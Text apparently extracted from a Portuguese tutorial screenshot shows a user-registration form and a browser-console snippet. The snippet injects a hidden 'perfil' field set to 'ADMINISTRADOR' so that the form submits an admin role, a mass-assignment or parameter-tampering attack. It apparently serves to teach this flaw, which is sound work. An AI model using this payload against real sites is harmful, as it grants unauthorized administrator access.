 Cadastro de usuário
Nome:
Email:
Cadastrar
Elements Console Sources Network Timeline Application Profiles Security Audits
top Preserve log
> var perfil = document.createElement('input');
perfil.setAttribute('name', 'perfil');
perfil.setAttribute('value', 'ADMINISTRADOR');
perfil.setAttribute('type', 'hidden');
document.forms[0].appendChild(perfil);